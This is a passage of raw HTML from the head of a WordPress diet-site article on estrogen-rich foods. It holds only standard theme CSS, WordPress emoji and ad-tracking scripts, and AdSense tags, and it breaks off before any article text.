

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dijetaplus.net/prirodni-estrogen-u-hrani-20-namirnica-koje-su-bogate-estrogenom/
body_size: 32695
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Prirodni estrogen u hrani: 20 namirnica koje su bogate estrogenom | Dijeta plus</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://dijetaplus.net/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Dijeta plus &raquo; Feed" href="https://dijetaplus.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dijeta plus &raquo; Comments Feed" href="https://dijetaplus.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dijeta plus &raquo; Prirodni estrogen u hrani: 20 namirnica koje su bogate estrogenom Comments Feed" href="https://dijetaplus.net/prirodni-estrogen-u-hrani-20-namirnica-koje-su-bogate-estrogenom/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/dijetaplus.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://dijetaplus.net/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='secure-copy-content-protection-public-css' href='https://dijetaplus.net/wp-content/plugins/secure-copy-content-protection/public/css/secure-copy-content-protection-public.css?ver=4.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://dijetaplus.net/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=819b7f9b02b0195f80e3eab970f44973x' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;display=swap&#038;ver=10.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://dijetaplus.net/wp-content/themes/Newspaper/style.css?ver=10.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://dijetaplus.net/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=819b7f9b02b0195f80e3eab970f44973x' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://dijetaplus.net/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=f3d6322e6f953bf07f46586e1d97917d' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://dijetaplus.net/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/blog_baby/demo_style.css?ver=10.2' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://dijetaplus.net/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=c8cba5620a72d5b299fa8f62aeca6adfx' type='text/css' media='all' />
<script type="text/javascript" src="https://dijetaplus.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://dijetaplus.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
jQuery(document).ready(function() {
	jQuery(".58da4ca1513194b66c9e3f65fae14cc3").click(function() {
		jQuery.post(
			"https://dijetaplus.net/wp-admin/admin-ajax.php", {
				"action": "quick_adsense_onpost_ad_click",
				"quick_adsense_onpost_ad_index": jQuery(this).attr("data-index"),
				"quick_adsense_nonce": "b1f210d9dd",
			}, function(response) { }
		);
	});
});
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://dijetaplus.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://dijetaplus.net/wp-json/wp/v2/posts/1139" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dijetaplus.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel="canonical" href="https://dijetaplus.net/prirodni-estrogen-u-hrani-20-namirnica-koje-su-bogate-estrogenom/" />
<link rel='shortlink' href='https://dijetaplus.net/?p=1139' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://dijetaplus.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdijetaplus.net%2Fprirodni-estrogen-u-hrani-20-namirnica-koje-su-bogate-estrogenom%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://dijetaplus.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdijetaplus.net%2Fprirodni-estrogen-u-hrani-20-namirnica-koje-su-bogate-estrogenom%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.124.0" /><script data-ad-client="ca-pub-1295858250016976" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"879d63c073","wpRestUrl":"https:\/\/dijetaplus.net\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/dijetaplus.net\/wp-admin\/","wpRestNonce":"879d63c073","wpRestUrl":"https:\/\/dijetaplus.net\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1295858250016976&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/dijetaplus.net\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.2";
var td_get_template_directory_uri="https:\/\/dijetaplus.net\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#ff9bd2";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="0c4e0ef0ee";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #ff9bd2;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #ff9bd2 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #ff9bd2 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #ff9bd2;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #ff9bd2;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #ff9bd2 !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
